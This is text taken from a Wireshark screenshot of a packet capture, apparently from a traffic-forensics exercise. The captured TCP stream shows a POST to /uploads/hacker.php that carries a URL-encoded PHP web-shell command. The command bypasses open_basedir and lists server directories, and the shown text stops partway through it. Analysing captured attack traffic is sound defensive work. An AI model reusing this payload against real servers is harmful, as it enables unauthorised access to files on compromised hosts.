 tcp.stream eq 11366
o. Time Source Destination Protocol Length Info
1016… 398.535354 39.168.5.60 10.22.0.2 TCP 66 34124 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1360 WS=256 SACK_PERM
1016… 398.585317 39.168.5.60 10.22.0.2 TCP 54 34124 → 80 [ACK] Seq=1 Ack=1 Win=131840 Len=0
1016… 398.595363 39.168.5.60 10.22.0.2 TCP 1414 34124 → 80 [ACK] Seq=1 Ack=1 Win=131840 Len=1360 [TCP segment of a reasse
1016… 398.595396 39.168.5.60 10.22.0.2 HTTP 788 POST /uploads/hacker.php HTTP/1.1 (application/x-www-form-urlencoded)
1016… 398.650102 39.168.5.60 10.22.0.2 TCP 54 34124 → 80 [ACK] Seq=2095 Ack=378 Win=131328 Len=0
1016… 398.655108 39.168.5.60 10.22.0.2 TCP 54 34124 → 80 [FIN, ACK] Seq=2095 Ack=378 Win=131328 Len=0
Frame 101645: 788 bytes on wire (6304 bits), 788 bytes captured (6304 bits
Ethernet II, Src: 02:42:42:14:1d:e1 (02:42:42:14:1d:e1), Dst: 02:42:0a:16:
Internet Protocol Version 4, Src: 39.168.5.60, Dst: 10.22.0.2
Transmission Control Protocol, Src Port: 34124, Dst Port: 80, Seq: 1361, A
[2 Reassembled TCP Segments (2094 bytes): #101643(1360), #101645(734)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Wireshark · 追踪 TCP 流 (tcp.stream eq 11366) · c.pcap
POST /uploads/hacker.php HTTP/1.1
Host: 124.70.91.203:44899
Accept-Encoding: gzip, deflate
User-Agent: Opera/9.80 (X11; Linux x86_64; U; bg) Presto/2.8.131 Version/11.10
Content-Type: application/x-www-form-urlencoded
Content-Length: 1828
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdi
r%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)
%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3B%24oparr%3Dpreg_split(%22%2F%3B%7C%3A%2F%22%2C%24opdir)
%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())
%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))
%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.8896b5%22%3B%40mkdir(%24tmdir)
%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%40chdir(%24tmdir)
%3B%40ini_set(%22open_basedir%22%2C%20%22..
%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)
%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..
%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)
%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)
%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()
%3Bob_end_clean()%3Becho%20%2267897%22.%220ae61%22%3Becho%20%40asenc(%24output)
%3Becho%20%2252ca1%22.%22eae58e%22%3B%7Dob_start()
%3Btry%7B%24D%3Dbase64_decode(substr(%24_POST%5B%22g7823a795e6db%22%5D%2C2))
%3B%24F%3D%40opendir(%24D)%3Bif(%24F%3D%3DNULL)
%7Becho(%22ERROR%3A%2F%2F%20Path%20Not%20Found%20Or%20No%20Permission!
2 客户端 分组, 0 服务器 分组, 0 turn(s).
整个对话 (2094 bytes) Show data as ASCII 流 11366
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help